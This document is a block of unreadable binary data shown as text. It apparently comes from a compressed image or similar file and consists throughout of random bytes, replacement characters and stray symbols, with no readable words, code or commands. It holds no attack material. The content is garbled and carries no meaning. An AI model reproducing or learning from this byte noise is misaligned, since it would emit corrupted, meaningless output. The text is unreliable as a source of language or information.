}a#i�0�9�P�)=��qد}�w�Y���~�X;��2�3S�&j�6�"H��e��a��og�p���й����$l���?���uݓ �a�� ��btO���!sDe�*yM� {!O�'��s�����U����ܪ�,';���%�=�c��7;�6��m�F:A�H���4�L�fjf������Mq+���(l{�����*�<��h�&��y��f&~����&m�O�͉�
|�Ux'b!r� ��ܙ\�O#��	��d��G�|��,��]��xǨ}�^��z��v<�����K��F&�57Vrn��e��0.'�>���A�?��>k�"3�n�d���O.fȨ��C��l�� ��q?���6I+��2����_M���'@xpR�8���c5��?���;���߷w��l.!5����+أ�35S�jP96Xd]5��q�={�����Q++*���93�c�k]��-o1���S�����D��n]_I{�~akWL+ur ��&r`�p�_].Q�������r�;$M��G���m�;��u�X
1�aF2�p��X�5�3u��˵�C���,���ϖJ�:?�������8��;� ���P�♄����+	e]<�:Q���Q�K_�$,�,W�&���)j�i��vv��o�����ХP��ѷǢ�د�@��]0�!t�aXMs����&kL�arl��A�����{r��ῳ���<Lr�y���ef1��*7(�>C���h1a �A�H��	][<|M��k�S�t�L �3����w	��~�{ѱ�{��n�����������-�X�5[Q�)��i]�I8/n���_���:{��X�,͈M��?���0�AC+fcTh'5q���M	�E�X�<�,^up�o��N���}��R~�{����������ŞѶ1��+��XZ�4��j��3[L�*ȃ�Ⱥ��C������^}��6�����;�� �7�^�F��E�$l	�PE��55 �T���?Q7�jY?�6�5�:��;�� ڿh�m��� �\P	߲�����=���Ũ�u��]'56i�L�l17[_�kʧd34�iR�au^W��m�>+/��C al�Մ�����$_Rw~ݘ�b�6c��?��9��v������_8@,, Z�XMjx���7+�zX��o�Dv�@+��k���r轨�����5�����0Z0�eɌⱳPE:4F6	���;mm��C0��.��XM�+�O�Co�li*M
ǀ	�@.(1=���;q�q���;{�Õ��්�mu#kbXݾ���(��!��6*G�e�:��������L
]R��\�$D�*/�`��l�-��Q�9��QӺ%�\Pj����|�Oo����Cou��XX��J?�Z1���X5g�(�1��&��5������<�F�7���\��>w�܄J(d.n]D%!uP�	WS�Y������#)+��$�m=�+�T�����|��5��k��EI�;���X@"���ac|/=�R���xL�j![��z�{J 螬L�Bjj�� h�bo���'�j�i?�>�|57�sJt�B&��j5�Q��.�E���rȌ��,/;�(l�'��D�7�F�kSZ�Z�P�H���`C��lz����q���oo�����5&܈��:�^Xp�qA�_p���:E^�7����8W��}a����C`0�`OC�{|'DףJ��0�H�5 _a���i��4캼��2'��n��jkS���)Y��p�O`����c|,,y��,e��H�ĬD�FYk˧�,�waNxhu��J��rQ�0v\��.~��Ԥ�������vɟ�|!��	����X�[�Ḵ��aw��}�a�MjhLo���=���=A�7ǩ��,,vLܶ?g1�Oc�'j��t�_A��W�$A�)�ӂ=YP���aET⃖wqV���w�x�MM�l�n}ٶ<lP����{�6�'<�U�5�����.�恶YX`>,3g�PR� op���zD,o�+^��rqޓGF���<?��,u{�A�X]0W@.�M`L�P(!���5���R��׷��E��>ɾ6���� ���)}��`AEQѷ 5��ۇ
3�1>X����)[́0� ����c��,o���-�ĺ�S�?&�zc�����|���5��g�&����Qf�����zU��g���o�{o������=���{�Ezo����m,5�����O�[�;�{Jk�r�� /�;�ô4�G�X�����W*[+��,��ll�֧Z�#v ���.9Ȝ�݇*?���2k�������;��xU��-���jjj/�.Z�9C�V���ՙ�7����}��7�o�9 ��?�C���wE7���,U�.{}�8uȺ���9H:2G"g�o�=5�=J� �� /�vdn���G9ER����6֧5�dr䳕� ��rz�<��/��}Ĩ����	���ܨ������o�߶̏�kCW�	�Aɥ5���l˻�W(��]iߝ�����{�~��i���O���>k�������\������xޝ[���p0��a+Rfcd�6e�RK�����ގ����R8 j�ﶫlXt�{�c+�䳷�|�+�Qf���v"��S=�^��}7��	(�л��2g�8�ɭ\V�_�g��<ֹ��}�D����-�|q�x?D6l�����`Og����S�E���Q>O��>����q41\�+Erѵ3yJa�,�P�1�t
�4��5�XS���+c�ل�"�鴜�)31�?�v/��������O���1��+���k�r��\��	����Z�`VL�NYAW�$��O�>�c��<���

*��\y�o��TaM(�9g�����~]�=ð�:V��s�p���D��$���[L��[���%��9�\V��6/�ѯ��!��`k�RJ�&wÆGA'�R���A�
��F���7�D)|����|�g"��?��&�{'n��{��f����T_�j��}��S���l乮i���;�f7��{o���Y sNl��jl  ���CVli�yg�X���cg8"�~��onЏ�����Clh1 ՄW9�� +B�L����:��Cا{��3�*��B�R~��e��++Mg)#AV�>�!|�6�����r\�����>�PZ>��n2�\��n`)mGoꯜ�}��4l�+���B�ƵI�^������JrA[�dXA�aJ�`�@���8y!99�H$g�0ҝ�?������Z�]�����ofy��;��گ����v�k�hr\�4
.����ٕ�]@��ҫ}ʹ�|� Fv�Kf��[i�F���$_j�{Ky� Pj@'{]��5�䰏���f��鴸&3�9N"�7������	ɞ��F9����Q�� ًG��h|Y��G~"|Σ�=��9Tn!nն��o��� ���l����p��=S���M?��K�j�drS ���H��Ș2�4=q ��A�5�����A�Y���w��?��].n�� ������@�����Z��󩷩^�c+ؿ�4��§'"9lk�M?�3���gq�J���� ��q��ڝ�J��\r��؟$m�W	������S�w��.�}����V1(rjejU��9-j�kV
k0���쭊+v�M��dp���Gi��F���G�s� Ƈ��Q���5H�M{R?�o����|�>`~�/V�s�K�M�4=�Y�]���p���C����v��G��)�Gx�t�i�J���p\7��ĢVt�CSBc
kWĄcW��\퇲�� {�˴�ܤ��Z��֬}�Z.�Џ�(�����)�6`��X��hϔ�s�$	�^���C��v�� ����3�46{�qߴn\��Ǽv�r���:'#�wt�j�Q�2-�W��c���jhN�u�|=G�����D�N�k���9鑖�f�Y�;�!=��G��hsa� �!��ʮ�/ҭ}���g^/ԯ��Q�TN.v�(���� kG>3�Vv��ac�(�ЪSu�5���(�_�^Ը4�Og�!��TlA5����+ӺĤ�!������"��n�Z�͸��Ƴ�Q�B!9���:���?#PG����?oe���ɜn���#�bv��%a䚘�!��%ϻ���������eed,��+�\ �G�a^�6jo�����n'%�l�Q�Cb|�����jo�Z���5�G��E�D'f�T�FXG��aw{��)��k�i�k�3��qګy�@(ma��Q��n(�+��X�	�`�Y��W�G'T��]�����0
/��Vd��fL�<&7�������v� �hp� ;���z����ȝ���.���QD"��/J]z�J_��刔ҁ�MY�Z�������NEhUz�� -L]����|c~+���\VjsW�v)�M��x,��\�[��2<l@���=ۄZ���KϏf�SF<�	�\���Jֱ��9����^�c}I�����#���F�D`.pF4���aa�!�ы�g��ǖ���O£'P>�{�m2��Tj@������n�o���N+;���s��g�qs��%M6�ġ�&��W�|��k9�{��w����+)ɞWƋV�c�*8vk��ί,�ڑ�c�"��ZU׵�z(n��)�"V{p�S�sU8M�������fxuw�3�,}6W���W��mMQ�D�}es���(�w��`�\��#��� K��G|����;� �n�8�Q�|���)��G�y.د�!M��k���.�� E�
i�zָˑnL�8��55�5�A�8�6���r��(¸����Y� �;r�j�6�X���7-(��D���+�T-M�]��:��{Tr �VS��ȹ�ң앩�=������=�\��Ay��g`���@��?[����IMo"�|�)�6�Z=*��Y�5mX�to1ɡY��ms[���WY:�#/�yQ��sQ�˴�ZP�>bv�҂�'1�߳5�;��XS�����!=6#������&�ǘ��k�
������=	WY>D^�&�1��"�,��E�_LM�۝��U暆�~I�=�r*��vh���xD�>۸�Y��!	���Nǵ��iK��C��dPː`j�&�D��=0��N�:�c��6F���\�)�mZ&�8��x�$��H��Lw���ֻ��s�օ_��MP�,����]/�)˒湬���צʺ�����w�m��4wr�� 0ɰD�����+��s�*!��Jg����G�����~���q��eѲHt�����T��P���yzo⹗�&-?H�R:~�^���G`����Yҝ�lSS��}�n�^/ߦ`��{5C�k|���Li��]％i�}�V&C��uo���q�=���k���(�-
�������8+	+O��z�
���]_��r{4��>���L���?.�<a�F��lC�fG���:U*GJ��ҾW,"|����1A��U�c���1܁�jl�3�&��-M�c�oIjI0����,��N�Z9�\?c��QTa���1G�ܻ�uf����JwnVVW%˳�^4����Cw#T�	D�]����j��r��+� (�ĕ���S}��<��U6�ǝ�ۭh�ᑥ�_07�)��d��@�n�g48��f�1�����Շ��}���L�ў�t��՛pp�x� 
�Q�� ����V�_�lLQ5F<m����I�萈GrVVVwg�-Q�݆���f��r	�/v/��)������?�o�Q����y�=�i���#�����ێ�(��/E�R�?B᫥���/%ֿ4�7տ�xwjjbV������u�*�l4������Ң'��9��qD�6dFiX��0&(�g��[[��#��9����W-���C��y�js��V��!b����S�
T�v~�N�s������bx�����]�j�ko�k�^�N��V���՚�-�`]k�#vPA6�� �Z��55������ !�Z��.�a���2~��^fA�m"-	�DA��������cr�=�NaNj-�1qXX�(���5%�핽�	�S@%+:��O��ONLR����������>£���؅�Ɨ��m
��֤�>*� T;5o׶5f:�#&��1���Z��nY��t�O�u�PC,4e3F݂kGWݩ���!���ĺ����3S������c<�PX魋O(��N�F TAD�S��������c!pròy�;pj��Ӎt��!�}���z�=pp�)�hډ�� �'59�H�Ŋ��51(E;���?��s��<�M���@�ʜ={Z���l�Bi�^*ڭ[&֣Z��j+Q�^��Txs%|N�g�~�Ժ2����G
Oh��@Qb&��?�x�&&�jt�kx���ua,��^��,�������n�27�37��i5��v�S7���'�5�]I�qz��%s\��^��\6�'Mu�\�r�B&QpZu�nw!�59�j�#�jw�� 	��9�"��{�7�*�Δ?����2�o�DGU��)�k���;����k�7\|�p`�-��?P�P�85���ߓ������ՠ����-A����0ݚ�\�aλb�Q���}�c!�G��W�}@�Y��T�&�GH{]o��j� ��Q��������wr!r%r����~+�lh�%�"�ݫ푬������9���v.�WAG/N�D�ZV��of6!9��> ��:3�E�z0����� ���2`�xU�?sf��0]�U%I�+Z�z��_JD�{�Q^��T.���'e����u�Z���u��X���97kR�a�9�lSV�sO�� �q���9g���3����ZC��j��iU�� �M
0�Cg��5f����SS�>�C�˗"��Ņt!+�"+�c_f�~��c�͎�槵8/�q�t"r�F���-ſ�K#�>�.SमW0��[�u��~�v�6'�6	I�sM���W��C�诫>����#��5c^���_�`	�^,F<��������k�5�b�5���#f"^�9{KAo�E�ת}����8JµƟ��!�B5F{�V>�M����������=�|�g�7��Zȝ���(�59��`!x�z�"�@���g�$!펗�=�2ilp�w�+��c���=�;鸢�����a��lz5X�[�ːۨ�Sh�~�2B��s,~��H�O8�2�jvxY\�W
K
�u�J�oi�I�}�X��cy?Vל%����R�.�]�VNqj�?� 4Л�A3��@����|;s�C�vwB�,6v��NjsS��E���Y�ׅ��qE�e��U�un�f׋� )�����Y�M�n�Z��h�� ���Bgԕ���ișb'��X��S��0pp��q��vrrn�ܢ�@�uS�A�Ȣ�\�T��"�e���u�lQ�4ej���
��_�v_���+J���m4 �g�A3�-����ݞ㳽���q�ם�:	�3{�S؜�Z��쇻��OUZ��P�n���-;f�GG�֠�`������y
=B�KL��7��{x&�ݥ�1�V�frhyM�a�-%�L�q�Tnq,�Q��XҴ\߷p]#�i�b���3N�����@������� o�&�jQ^��:���q���q��{�B	�	����ac��9��Nb!���Q����\��X�Pj������;O�r(�_I�^M�}k6��%y�F��VP��!�2F�Zt:��Ed|���G�]F�v����a�QMa�ku	e�H�E���z\��*�U�'��f�{�����Q�}ShEFL/�ٞ����������1:������19��WMñ˟M�Do�|m�s\�ۡ^ᵡג;U�����>��,��ZZ~��N��_��&���q�a�𱍻jũ���OHe�x^�W�}�H��8�WIM;*�o�K�_����cw�L,⛰MQ����׻���7��(z��L.�A+;�E�S¯/6lS��{�Eы�e:@�����2J��\�������_��V�K�y�����S5F&�]���Zù�,����Hp�A�����"}x�t�����H��\O-ll�zcY�����݃TlLn�f�l
��Jg��=P�Vv�v?��S�atr6F���N	�Uӛb��A����GA\�"�ZF9�t�r��,z8X]5���؂A�����l�b�e�ބ�r-cս5�4H��r)�.侦�� �$�!�ңM���M!�a0&��=�Y��� I��~]����.�A+Oy�'H�rn�*��� �涫8�6��`������tZ�#���.T�U���-h�:�X\�r��$�Z��hLj�.I��c �BmLCo�-	�9� �7+��ء���S��s��!H�	��$��i�!�N٨ �R�k;���M?��r�߃����,�6q	�٪0��.�k^�����|���`�h��Cjv�k��{�9<&xYE<���ڇ��6%�!��L>6�%+ZW�}S��o�l��/p� �7iO�����ݾ����G�=�`���z�u�9�7��"�B)ʣ0�ݲ�w&�����Z.�����f E|�a�a15H�5˦�͊����p� kn��l���wÏ�c�:6�!��w&��Z��s����i1�<�a�LMA}K�}�g�G�#��|��o�Aa��a��=�i���z�p�ǰ �٩OӋU�`��*����Cl!����Hc5�C���������}���:���iGb��g7E ��lC� ��	.�|�NP�F�Շq��4���N��u��� �i�㰡�P��(o�vi-5u��o#\ �w�حW[����]��Ԭ��yУ	�O;*���~�o�E|v����f�6||z���Q�	M�P� l;��F�a�5ݵ}Di�d�Ҽ������;X�	���W��Y��v�c�_�n9ɹ�ҳ~Z��=ܻ�;s�%^9l:�f�͇����= �
y�^-WP~�k�c�n�u&�f�TmZ��i�,L��;�KF�ҭ�T�1�`ۊ��2�?Nי[�,�^�;��i@�p�۝�P}�v�݀�  Ca�	�}I�}Ğ�G�9��a����Y�i����T��Y������b���e�� a_��Q�]�KI��(�_D�^G;�@vqXZ���� ��C��o+� �����L�����S����� ��S���wZ��y;L��3Q��pze[F���F�(�t����&���C��q�7	��W�>w=��o����YW�+N����GF�����r��� �.+�V%N��8!c��Vv�s2��.(�GnEp]5�j,b`�&GX������f;�xRJ��߸붷=��,�ȧ��c~K�/^J��yb�D�9�+��ڕ���Zb�T����댂��Q��,�I�#���n?��lv�M,G/�tdR}%�%;L�O_�IF�Kwg���r?��B�k���Nw�Y�7�sի��_	�_�)�Q��*���7��f�������Er9�G`9y*G���Rl��^�����l;�g�m��<�"���^U/Ӕ%S�#�� K݅MF�t�n�"w?���5� �#���Q�j�j-�[Q�/2��,\���Z�ZȽ�ͽ)���R��k\���\V�j{�z��fj�����t�����?��C�{�Xo���_�o��\�购?F��g��ԐMa���K
�/�xW��C�f֥���'wk�O#z�ڹ� :[;G,�,��+b �o�m
�d���!"�;=ნ�K��6Mb:��V�R�5?�$�`�vt�a����p��c���<[���9	c�b�×�����K]���KS���1r�s�V?�X�;J+��y��SZ���1�r��+��A�:N�v�� �a���=(#�� �í����19x#�t��Ҹ�dbK,i�u{U�O���7J��^�c����݅��������c|�g��1`�	�"���
���µ�ո/���W(���Qf� �2�j�7�mU��̗��A$Q��1���^�����W��m�����k\N�z'��i�H��@Fej�FBzm]6.��d�8�Ԫj�����J6�^0��H��D#�ACa���9�A�M�8>.I��Y	<�}�$��um�� O]����L"�Q���=��X�ZĒ��%��xk�l��F*v��_I�Mxw�8ԯg�-���&�c��V�!���c^���Ю.u�{ZՓQ������lC��⳸�`�ֲv �� � ��C`��w� �e���,�xr��9�s^&��S��l,m���U� ��_Z�Ѷ SA$��W�咋��i�9<�����
&�+�fF]�`�Zlvf�6����R����%V��WT��#2�-�k5k5��N��ء��/�h����Qk[��	�:A��_����-/P�5|)����A�C��
ɐ�\��9���ʒ.iі,��eK5.%�H��%�rD�A�zukͽ�K��t��㰰#]��:�A
;���wDj�e�]a�i�LQ��+�=P�&����bWIk�e{�TO)�Y��צ��Ο]��J/����,dA�����K�W-D^�-K�V�܇�6-F�,qXL��v����".E�G�����~Ô�#�5ŉ�4����!�MzQ��V7ta���Ɲi_�!�V�OJO@�g09I]>%=wF�@�;XV�R:��)f��$�Z�_I�,�>��O@�v468�Zƨk�E��n�0"���o�B)ʳ�I�t�,WxQQ�%o�6h\r>����M ��t`�-�,A���;)����g	�LRE�Ab���6rqC)�Xؕ�wN�P�V�bΞO��s\� �Q�
x9.83@���t�-��S{E/B(��܋L�_6�z���A�jZ�)3G�$�,�p�,.+c)�E8�1?����Ж�u�OJXe�C;\��Ho�;���:	$-c�썱��VKd&��dX���?�^�{�9�\�v�+ܱ����6syS�:�֥�\�]��c|�������al�H����b�����P	әҏXԟ���)���
��Z~����_���i�bpT���I��]��5��g� �Y�[���33^�,KU��:�4}P[���ۊ;7y��(�@m4a������~&_�J�NSل�s�S�x־��ʵ�ڦ�C�⸬.+��.bX�.M�k��Y<|������[C�+V#��b{P� 7sr$E�c��(���%g5!��!�Qp	�|�ǽ���f��^��h�݆MP�dK]���M�)�9�L/ؐ�k7Zji�c�؁E� ���b��9t�vIr�_���n��d�!r�\�}���A��PXuB�?�>�� �Q����'�9��k���� �!�g�W-6^q-ORm)�O�9+v��d��K��ϡ�PvS+���p��H��'}]]��'��n��)h{����;~�~�g���C	��n�e��ہ$^9yn�{/+��!s��q\V�6����L�)ᒼ��H�*j\��e��n����2"gV2i�R�a�qP�rU�p��R��7�����Y��c�[��kb���N(:�ڢ��re�ބ��k�湮k����6�
65���
'p�n,f����4b�@=e6�}y#�&(�@lG'xht�zO�2&�b�?B�-+*H���i��^@]E̬9q+����!dm��u&��|M���vgqٕ�=~��U��T��7����5��;}��/0�U��±�W� �k@{5�����M��&b��m�a"s��S4�ʰ�a�sW/�I�X��wui2��XQ�z�c��?�W�Y�Ä�f?	�߅���8 e\�ֆ�9�?���I��c ����8��^ЁY\�%Ȭ�K��\N�� n;���Pr��X�*�9Hb
0�>���(��s����O� ��آ������t�~�2E/�vZ�OX{�k`���JI[/}R�;H��[vx�Ԯ��K��5)�K�j��+>4k�XՑ�-� e��ZPr"�c�k��M�(0�&��`�'�\蹠��v��`,.+��.+�j>�%�sYCbQS1M�Q���� �j�E����oQI���6�~��|�9;ۖ +>� C�������J��|�ꛝi��*0��IN����V�3�+y�
x�]�$Į$�لW%���FP�&E�t�X������k����~H���c~�v���5�g*ÿ&Dw �o�v�"���?0Ƞ���9[�O��'�X����5�2�S�\Ѓ|j��� 8��!Ԥv��^�<�������0!�W�?&F��@���l�$zMv9��.<����b,�k��9yXX�!s�ˊ�J�;3����r��+(�
C��Ђ&�r7�n�X���6G�W�rj��~�m�|���ֽO�o����M�� �-OU��RHe�~��f����=G��5��s�\@��CW�+W�����l��1�6�
u��\�V�;9�K%y\ܬ����j��أ��E9�� �����u�b?$��V�ӕ��t���W��W��-5���w�� ��u��,�����<pߥ���ڮ�0Y�����P�]Z�І�W�Q�̱�/ 
���;��r������_�\�z.;ac`�م�pXn��+*S��ă��lv�۝��C�;��j4�%g�\M��gjv$�5w�H���hq�g�t&�}�]Կ�T�GH�웞?L�����
fA�Nk��0!�B����0�N���e�@�PL��:L�Ņ�ѷ4^�J�W��.k�+��1�W ��y^{r�?�Sڛ���6;{s��.G�hA��B(�2�M5L�W� I��D���QG� /��������d7��gR�Of�2R����v��)�~F�e��ݲ��nk��v/Yq\
�.k��������d�%`�*V� +�Y��=��C�>P���.�whCa���؄��j�w�ZI�|]s�U��'��?2���4f�rkp[�Z���X�!���G5�w�39����6Z6e� VVvk���児��Eacnk�\�\��,o��.7lo/�����-���hOz/D��Ђ7�ا)#ZΟ�{�<�;F��)���@�5Ʌ7��'�b�KXt�a���h�f��X��.�Pz	�oS�� >�OofVVP(�r�+'��%�s�_�;F��QQl]��5:L.H��.<O`����*�-����k�(�Ԥ�]����N�g'Ll�,T��N��u^� l�����[�~	�6��
�� � C����+K����~QN�o�m�6'j�%-TX`�v�,5�'� ��;�~!,:GC���,�H9aO�W���l-U��-3V�^�sz�3+���7����)#{m@��=�@�P(��!��VW%��eg�,,wq\V�(z�(��r��-N�҅XںHD�0��+�B!�"�rqZ��׃F��h_���&A��+X�\\��(b}�!�Mz�فP��`C`���Rát��#��`P;��s��aa�wM��b��o�G�َǹ=��w��(��n�+3T��z]�|R�+Rq���>�bϩ�R����N�/H�ja/�eJ��xC`����\��
@�{��~�c�;g�Q��R�
*����S��=�`� NrԵ(�Ũjrޓ�io-��iz��V��:ĚF��b�+�!�ݺmK��Caݝ�n{�Y@��Pr�C�+%s+����eeed��~E��`�6��#�b��O���`��=�V��ǧ�r�&ڥb�|e8�JYK�#t��i��N�Y�ꎳ1��*�5F���(����e�\�(9gq�5���X�zSo��"��Dk�%hVe2�G�ݍ�{B�L�v^-Ny52@�lѓ�֔]�\�Z��>,׮���jZ���(��s���;M)�� ���=@v�
����ǫ/���E�V�d�y���A���)����C>�R���b�W��R����5�W%�e�]�wcr���}�zN�n�l)ek"���2���}��l��
��6\��v;%��@�n�f�X�t�zmE���h� ��U���K��"��4�K�����*�{/H�� E6�(X䋉 ��8E��:�&i�>Abw�<�]Xe���s���� ���.K;�eg|�T �@��{Z����;9.[K���Ð���#�	ŭZ���z#�%Z���T��!�&�6�ύO^;�K�~p�Y��%k�4����x��)��o����3����E��L�'�%�G�kW�ٙ>�[]�f����6�D�Ke\�%����=�YYY������KS\��p�����vʔ� /`��9
n����w��� 	*YCj䷬���eH�EV	E��KbH%��z�±�Zs�������~POT��:��٘H�;�|�覿a֥�N�֘��7M-��V>RY��RMLI�W�l�=rY�=��=��Aٔ�2湯~�m7���'�C�79��7�)�Z�)�W����,|m���M{(t��|jp��u�9z��8e��২?��4��N{F5�t��C�!b��>��uY#�V�x�3#!�u芗�2�Ƣ��V|/wE����
��YY� (���S_�w���۰ܫ2�V>����,���7!���� �gPpc���:�c0ڒ��b+PҸ������"e���7�u�=�ˑRMbw�����s�����%����&b���ԭ6V��z}��ٞ�ʇ�Ia̞�9��,+: �C_�hQ�.�ߙ/�	AA˒䲂Ϯ��P+=�g�B�G��
��؎�z��������أ�a�C�)�_�)��E�Yh�c���LW"|rԓN��������3A#���Kx���W%쫳�b�K0�ձf/�[�,dM�^�Ky�o�r���S}�_O�Ԙ>��-��@�X�K�h��Mћ6Ķ�t�M��~����B�����2e,���� �( v�("��ے�ܔ��{$��ǩ��$��t� ������jȉ��� ؖvL��o�i߮��fY��>䅔�^,A<#F�߇ڰ_�A��{Q�]�Q��}S� �lbˮ�2'���tk-^��9�be}'�����}=�	t�&W�6�яQ��a�#���}Ν�SB�4��'�����{�\�3C�A��r�YY�+=��++(�� �+� Q��J������k �7�!�v����r�`B��u����t�J�W{;]jA*���(�Td/�$�;,��n��讻줚�l��]�E�4�\�]��ӱ� 
�[z�0�R�FFTg���Rí}ڀ�����+�����j��A�-2͹�,��i�w�K��"�� ��s�גG�3��՟�N�YlR1�%A���ϦAg`��6?��6�á��-�p�n=Y��R�g�N���IW�8
tQH�>�6ÝgJ�F߶�3�[��(�&&��а�Z�潩��I�7�\\d���ݛQ�z��9�Jk�D��Ե.� �,�AvHD� �`�I���H�o܊e��ɍء�Zr�n1�'1�SJ�t��N��XdOm겶9#,��0@�`6H��L`-w4�,����6'y�+;u�/��N�Ѱ�l��������i�dU�	F�=AFg�4΁�*�ƕ�U�t����0��~=kX�t�DsIі�����Z���U(zz��R��K�6+&��z���Q�Y2H�T��"��5ʴ����M�&�)mwu�*P����W���P�2Ƽɡ��n���7Ö��:�%m�_db���O�͡��}!�XbFR����\�����Qy�egl��_���;0�� (!��'Q�,�8��w�̮V"��|�q�_��ӈ�6h���(x��f���t:x�Ee���cT���Np-�ә3����]���ȢemU�SՆ�.h�&�K�����.��uՆ�vb����'4f�:���:'[���w�cS�"4��d��;m�+�ml\���ie�VF�l�?�֭�RP��H���
v)��j��_�$�L{5&}�>���򲲳۝��\��� �+�ܼe�)O��YE��q�=bU�=&Zc�J��͎T��
��H^a#Q<n�/�;s��k���t�Gi����f�,%i)^��S'���[��ME�I^+�j3�_�\�>��^0c�j���
���)c�2�`��E�Y[�P�csl:�Y�^��3U�c�˚GT�^vOB��1����b;MdQұ�̴��W4ޢ�hՒ��}�>VH��0�ڃfV�V`��iҺ��*r���n��>k��BD�����&�n����܂�ʗ�CϨC�(��m{?}sXb�Q��;ag)��̚C
��}��^�ѰJ��������N�w�F,	a���5#�Q�Mn�a�%Ӻ�R��%�o��7�wM�5/p��u�������Ғ6ط>��N#}�]H�Lb�!�+�oZ;�1���IRJ����ֿN���j�c~:�ؼ�FΠ�E^��(j��E��֟"�V~�;�ơ��j�-x�j"��Zn���R[KOT椋���n	s�l�=,���,
���P)�ˁ@�!�Bvkx�,w��H��x�sS��"V��k��iβ�P���!�xD572��ۭg�K�P�tL�*��?l	.� 9��kk�a���H�zw����,ڎ	c�^�D��;�z�G�3�IlB�́�l	����&)a����Ei�������w֦�_���ڬ���ER[v��X<� ��(����\=ڕsV�;��K2��i���02z��a��5�C�<�����ӉҾ��Z�����a�p�^�ja�H9g|��s���erE�nP+;H�*&x����q��zR˅�j� �>�ji\�V��&v�[��Me�4����?�\�D�02k]i�P_���o�˴�#��(qd:��I"���}�ⱥD���U�_�n]'��=�}�[5z�L��4�=�1�����YW�5 �c����*0ԒaU�j�4J�~�'%[M����U�� _i�M1��sJl��Y��O���)��t &ͩ>�	��e�[�J{#�U�	�Ź����n�o�'��˫<�i0=�P|}3n��Iҕ�=5����W<*� ����	��
ʐ� %Z�Wt�s{Gh��b��ͥ~ɳ4����E�M:� � R�S8}���h���_n��[��v7�Ƞ� ��&	��W���&�A���56Yk��9�:�@[҇�4��-٠�+�G4��]@�5c��V�H:��)�2�h�̒���5N�#t�R~�c�֯�T��ͪL��#����>W�fg���к+P�f�*������ٯ�Z3Y��
��ũA3B��P��H�K#�f�j��P��i��s�/19в䮖W�FUi�t��ӴF�H��r����ʈsvW-˰��l
�w�;��2�������VU���-z"�v�݉�E�,�ǝA�ktܸK�C�~j�Z���\�K��X֛���LB;��d�lR�����G(}i-@c����8����H�<��������BZ�=����Ǥ��~�'JLݕ�c�I�K�:����x��Y#-Ғ	.]�WC$󾼶k���F�T�l�[?F�:�j�uW��4ϭrZ��`�5=6h�d��i��~�����tH��Y�#��JZ��6H���s)K1Sԕ��A��b�W�_Y�t9������9rA˒�����'�+++���`�-��ǩ�̫R�m���K�q0OrP�[��-($�d�aN�j���Z~��sI(�Ì��؇T���)��%�S�t��1Y�\�Gyљ5VO�������# �� b�j����0�5Y�Zl}i�IѮ�FՃ�����ʊ��`鴰����|��*P��w5"�G���>�,�i2bnH���7�	u�p*�e����[H�;��4ͬ��5������qoQ�)�
6ܖ�tڒ��X���;�G+֙����/�b�M��|�?m��}�C%�Èvz�/U���VS��eeeee�?���|MrtE�VC�ܝZ������ԙ}���Fn~6���>y?�I�J�.>5nG�}8��1P�䒱�R�+�����Z����.��H��K\ɨ?�m4ةf`�f)�<@&k����m��$��*��g���	��Y$X���*�Ȭ�b��u�V,(akW0�Qd����	j�:�:':FH�s���7�]wR*��KL�4J�Vl2����s��D]����֑Ν�T,�Uξe�Q���}��u.Hm�m�M=;:s��ȭ�uz2uh���󒲂䲲�?�� %        !1 A0@"2QP�� ?��M�m xW��fM�w�7�/�O��vgំo��.�#�{�o�����h�������I�r%%tEJ�_�w�H��BBPW��L[F��l���T�0R�����ïݾj݊dBM�lxG���k�k�m��[(С"�y#�z�ԉ)�,��a2�,������篎��/!��=�O+��(���g�Z��Ğ��|)��V�pWT�_�__v��*m�7m}7�_�`���~����~-�[?E�C3�h�%5��-|�͑�"�6�1���x?�Y�y��cM�[�Z>���$2��;��~��������ɘ�H�h�H~U� 
�l[��ve5��81[�e��=��m򃯒�����u$a�7h��E�Q���{&a��_m�C�=[b�"l͝�8�a�� ���bS�wzrlT��<v<� �� �%�ī�G��3	V�EM�B��Tk�lF$"�(˶�C��3fm#�W�ҸO�?t"�ڻ�5���y��.<)2�"��i�����6b0z�8YN����U2�WK=��]1���U(�(�#�i<�{>�r�E[	��F���H�p&F�Sc���V=�dR�<j�m�N��,^&�#�>�0{�Q�I��+S2a�,�l�+�V��wó��6���W�3fZ��6QJH��J!����0h��;$m!P@��G�%YP�n��fE�F��<��4$�J���6aV�2���;=R�ݻ�^��>*ZGV�s�b�(I#,͚�UKO�po���٤I6���"�b���ZHw��B6`�-�x�5Vȁ�(j����0+<"�s�J4͑j4U��-[�uû�� e*X����<�B���j�:{;��p�>�(÷we;C�͕]�'�S�� ՠ����W����ڻ��S�G��7yCQmګ�a���C˼���=m����em���4����Q�Oµge�K�"ڶ�VWI�,��AS�9|�d;Q�@�i6���A�,�wz6-�(���ը��g��D��U9vV�L�wЭ��UR.+Wв�͝��rJY�ڻŽ�v{6d���ub�o]>ȩ5�N�!)f�S�A�C͙�Ŷ;3���6V��%�;U��x=�s�M��Z���(���1h�)ex�"1e[Eflű�&�l�
�xVٮ.��QT�+W���C�i�VYЅ}�U�(�-V�&G�IV-�*�:e�ڼ/�DA��K�ej�j�UK����`f�1G%�Lv�)cݪ?�͊���#��+;W�z��M�l����V�UJ�x�g��AM8*�������	7dP�g����фT�ڻx��<�%�5���SSLZ��&?h�Q�N�Ltz�A�m$�o�P���d�T�Y�g�	L��
�����[D͵z�U��:�<�`fH�^o�8g�g�l�	J2�#<t�4��wj� -5C�|�<�e,�g��3����ՙ:2d�:4l�6P�Y�4;W����|:3j���X�x#v�c������іiڊ`XW��a��W��q���N�ݝ����%;O��7�۲����;�Hyd��kh���;h���wz��x��`|<�~�jt���$uI�l�>��;�2��T�F����ě)����ʪ����K)�T��]r���&�9*"��-8�h�쮶�ݝ3��M�5f�w�8@��O��#��&�ܳf��d]��4Ce2����1�*f�_F�AL��ȄzN�iY�)7mr�$��-�GVЯ�#�,�dk�X�l���n�*m16�?�06��e�6hٮ8!�o�(�$hؒ\�R�4*�_��C͵���dG�-O����iY�M�J���Mpl�[��vf�7n�,3|"�}��:O\����h�j�B�4/*=�=���$m�`�eP��T���/�H�[FȶL��(Y ՟���)��"9lJR�C�1�0�զ��7�Fdɛ?��!^���I�Z�<��>�у�dG�B��4���f��[vjM#K�H�ڼ96�]�=!�F/�����VWE(��랭E3m^�(��%�#�Mqͱ��Їm��+�Y۾C���m�����@��@�V�����7mZ��������LfJ(K�����E��G�x�d���I&���ZHU6��{6$؊iSlp��ls�=x��x�
�)\<�ʜ!�eyG�0��V�d�E���Ԟ�qd�M�lڞ.ώ7rl��s�W6ŕM<�`�6E�Gɝ�������B!Z���'�B�&&�#��xz�:3gˡ(��<Q�lwٳC�4l��L
